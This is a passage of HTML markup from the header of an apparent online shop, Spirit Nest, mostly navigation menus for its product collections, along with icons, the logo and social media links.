                                              <a href="/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Drinkware
                                              </a>
                                            </li><li>
                                              <a href="/collections/herbs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Herbs
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Altar
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-altar" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Altar
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/floating-altar-shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Floating Altar Shelves
                                              </a>
                                            </li><li>
                                              <a href="/collections/tea-light-candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tea Light Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/tarot-deck" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tarot
                                              </a>
                                            </li><li>
                                              <a href="/collections/sage-smudging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sage &amp; Smudging
                                              </a>
                                            </li><li>
                                              <a href="/collections/crystals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/incense-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Incense
                                              </a>
                                            </li><li>
                                              <a href="/collections/oils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Oils
                                              </a>
                                            </li><li>
                                              <a href="/collections/mists" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mists
                                              </a>
                                            </li><li>
                                              <a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Candles
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Sets
                                              </a>
                                            </li><li>
                                              <a href="/collections/witch-craft-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Witch Craft Kit
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/candles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Candles
                                  </a></li><li><a href="/collections/bells-chimes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bells &amp; Chimes
                                  </a></li><li><a href="/collections/holiday-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Holiday Decor
                                  </a></li><li><a href="/collections/journals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Paper Goods
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Clothing 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Clothing 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/all-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clothing
                                  </a></li><li><a href="/collections/tank-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Long Sleeve
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-long-sleeve" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Long Sleeve
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodies/Sweatshirts
                                              </a>
                                            </li><li>
                                              <a href="/collections/hoodie-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie Dresses 
                                              </a>
                                            </li><li>
                                              <a href="/collections/leggings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leggings
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/sports-bra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sports Bra
                                  </a></li><li><a href="/collections/period-underwear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Period Underwear
                                  </a></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/summer-slides" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer Slides
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socks
                                  </a></li><li><a href="/collections/accessories/Hair-Accessories+Key-Chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/bundles" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bundles
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sale🔥
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sale🔥
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/warehouse-clearance-sale-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All Clearance
                                  </a></li><li><a href="/collections/up-to-5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $5
                                  </a></li><li><a href="/collections/up-to-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $10
                                  </a></li><li><a href="/collections/up-to-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Under $15
                                  </a></li><li><a href="/collections/special-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Special Deals
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spiritnestshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spiritnest/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 36.0%"
            
          ><img src="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500" alt="Spirit Nest" srcset="//spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=50 50w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=100 100w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=150 150w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=200 200w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=250 250w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=300 300w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=400 400w, //spiritnest.com/cdn/shop/files/new_spirit_nest_logo300_purple_est_2014.png?v=1720602913&amp;width=500 500w" width="180" height="64.8" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-best-in-the-nest"
                    href="/collections/best-sellers"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best in The Nest 💜</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-beauty"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Beauty 🌿</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-beauty-all-beauty"
                                  href="/collections/all-beauty"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Beauty
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-perfume"
                                  href="/collections/perfume"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body-oils"
                                  href="/collections/body-oils"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body Oils
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-body"
                                  href="/collections/bath-body"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Body
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-face"
                                  href="/collections/face"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Face
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-hair"
                                  href="/collections/hair"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hair
                                </a></li><li>
                                <a
                                  id="HeaderMenu-beauty-gift-sets"
                                  href="/collections/gift-sets"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Gift Sets
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-home-altar"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Home &amp; Altar ✨</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-accent-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-home-altar-all-home-altar"
                                  href="/collections/all-home-altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Home &amp; Altar
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-kitchen"
                                  href="/collections/kitchen"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchen
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-kitchenware"
                                          href="/collections/kitchenware"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kitchenware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-drinkware"
                                          href="/collections/mugs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Drinkware
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-herbs"
                                          href="/collections/herbs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Herbs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-kitchen-tea"
                                          href="/collections/tea"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-altar"
                                  href="/collections/altar"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Altar
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-floating-altar-shelves"
                                          href="/collections/floating-altar-shelves"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Floating Altar Shelves
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tea-light-candles"
                                          href="/collections/tea-light-candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tea Light Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-tarot"
                                          href="/collections/tarot-deck"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Tarot
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-sage-smudging"
                                          href="/collections/sage-smudging"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sage &amp; Smudging
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-crystals"
                                          href="/collections/crystals"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Crystals
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-incense"
                                          href="/collections/incense-1"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Incense
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-oils"
                                          href="/collections/oils"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Oils
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-mists"
                                          href="/collections/mists"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Mists
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-candles"
                                          href="/collections/candles"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Candles
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-gift-sets"
                                          href="/collections/gift-sets"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Gift Sets
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-home-altar-altar-witch-craft-kit"
                                          href="/collections/witch-craft-kit"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Witch Craft Kit
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-home-altar-candles"
                                  href="/collections/candles"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Candles
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-bells-chimes"
                                  href="/collections/bells-chimes"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bells &amp; Chimes
                                </a></li><li>
                                <a
                                  id="HeaderMenu-home-altar-holiday-decor"
